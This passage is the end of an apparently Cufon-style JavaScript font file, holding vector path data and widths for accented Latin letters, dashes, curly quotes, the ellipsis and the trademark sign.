70,192v-47,49,-109,73,-186,73v-77,0,-139,-24,-186,-73v-47,-49,-70,-113,-70,-192v0,-79,23,-143,70,-192xm304,-73v44,0,83,-15,116,-45v33,-30,49,-77,49,-138v0,-61,-16,-106,-49,-136v-33,-30,-72,-45,-116,-45v-44,0,-83,15,-116,45v-33,30,-49,75,-49,136v0,61,16,108,49,138v33,30,72,45,116,45xm172,-578r0,-96r96,0r0,96r-96,0xm340,-578r0,-96r96,0r0,96r-96,0","w":608},"\u00f7":{"d":"78,-372r556,0r0,81r-556,0r0,-81xm310,-100r0,-92r92,0r0,92r-92,0xm402,-562r0,92r-92,0r0,-92r92,0","w":712},"\u00f8":{"d":"477,-459v55,50,83,116,83,199v0,83,-23,148,-70,197v-47,49,-109,73,-186,73v-50,0,-94,-11,-133,-33r-37,53r-41,-29r37,-53v-55,-49,-82,-115,-82,-198v0,-83,23,-148,70,-197v47,-49,109,-73,186,-73v51,0,95,11,132,32r37,-53r41,29xm188,-392v-33,30,-49,74,-49,132v0,58,14,102,43,134r204,-291v-25,-13,-52,-20,-82,-20v-44,0,-83,15,-116,45xm304,-73v44,0,83,-15,116,-45v33,-30,49,-74,49,-132v0,-58,-15,-103,-44,-136r-204,292v26,14,54,21,83,21","w":608},"\u00f9":{"d":"254,10v-55,0,-99,-19,-131,-56v-32,-37,-48,-84,-48,-140r0,-324r91,0r0,314v0,81,37,122,110,122v58,0,113,-32,164,-96r0,-340r91,0r0,510r-80,0r-11,-64r0,-15r-2,0v-54,59,-115,89,-184,89xm183,-711r99,0r76,133r-62,0","w":610},"\u00fa":{"d":"254,10v-55,0,-99,-19,-131,-56v-32,-37,-48,-84,-48,-140r0,-324r91,0r0,314v0,81,37,122,110,122v58,0,113,-32,164,-96r0,-340r91,0r0,510r-80,0r-11,-64r0,-15r-2,0v-54,59,-115,89,-184,89xm324,-711r99,0r-113,133r-62,0","w":610},"\u00fb":{"d":"254,10v-55,0,-99,-19,-131,-56v-32,-37,-48,-84,-48,-140r0,-324r91,0r0,314v0,81,37,122,110,122v58,0,113,-32,164,-96r0,-340r91,0r0,510r-80,0r-11,-64r0,-15r-2,0v-54,59,-115,89,-184,89xm344,-701r113,123r-79,0r-75,-73r-75,73r-79,0r113,-123r82,0","w":610},"\u00fc":{"d":"254,10v-55,0,-99,-19,-131,-56v-32,-37,-48,-84,-48,-140r0,-324r91,0r0,314v0,81,37,122,110,122v58,0,113,-32,164,-96r0,-340r91,0r0,510r-80,0r-11,-64r0,-15r-2,0v-54,59,-115,89,-184,89xm171,-578r0,-96r96,0r0,96r-96,0xm339,-578r0,-96r96,0r0,96r-96,0","w":610},"\u00fd":{"d":"529,-510r-307,740r-92,0r86,-222r-211,-518r98,0r160,403r4,0r164,-403r98,0xm287,-711r99,0r-113,133r-62,0","w":533},"\u00fe":{"d":"341,-520v65,0,121,24,169,72v48,48,73,112,73,193v0,81,-25,145,-73,193v-48,48,-104,72,-169,72v-65,0,-121,-25,-168,-74r-3,0r0,294r-91,0r0,-960r91,0r0,284r3,0v47,-49,103,-74,168,-74xm328,-75v49,0,89,-16,119,-47v30,-31,45,-76,45,-133v0,-57,-15,-102,-45,-133v-30,-31,-70,-47,-119,-47v-60,0,-113,25,-158,75r0,210v45,50,98,75,158,75","w":631},"\u00ff":{"d":"529,-510r-307,740r-92,0r86,-222r-211,-518r98,0r160,403r4,0r164,-403r98,0xm133,-578r0,-96r96,0r0,96r-96,0xm301,-578r0,-96r96,0r0,96r-96,0","w":533},"\u2013":{"d":"610,-240r-536,0r0,-81r536,0r0,81","w":684},"\u2014":{"d":"817,-240r-743,0r0,-81r743,0r0,81","w":891},"\u2018":{"d":"183,-465r-112,0r0,-112v0,-77,37,-132,112,-163r0,65v-37,20,-55,53,-55,98r55,0r0,112","w":255},"\u2019":{"d":"73,-740r112,0r0,112v0,77,-37,132,-112,163r0,-65v37,-20,55,-53,55,-98r-55,0r0,-112","w":238},"\u201c":{"d":"365,-465r-112,0r0,-112v0,-77,37,-132,112,-163r0,65v-37,20,-55,53,-55,98r55,0r0,112xm183,-465r-112,0r0,-112v0,-77,37,-132,112,-163r0,65v-37,20,-55,53,-55,98r55,0r0,112","w":437},"\u201d":{"d":"73,-740r112,0r0,112v0,77,-37,132,-112,163r0,-65v37,-20,55,-53,55,-98r-55,0r0,-112xm255,-740r112,0r0,112v0,77,-37,132,-112,163r0,-65v37,-20,55,-53,55,-98r-55,0r0,-112","w":420},"\u2026":{"d":"428,0r0,-112r112,0r0,112r-112,0xm782,-112r112,0r0,112r-112,0r0,-112xm74,0r0,-112r112,0r0,112r-112,0","w":968},"\u2122":{"d":"62,-640r0,-58r312,0r0,58r-125,0r0,318r-63,0r0,-318r-124,0xm775,-698r87,0r0,376r-64,0r0,-286r-1,0r-120,286r-57,0r-121,-286r-1,0r0,286r-64,0r0,-376r87,0r126,303r2,0","w":953}}});
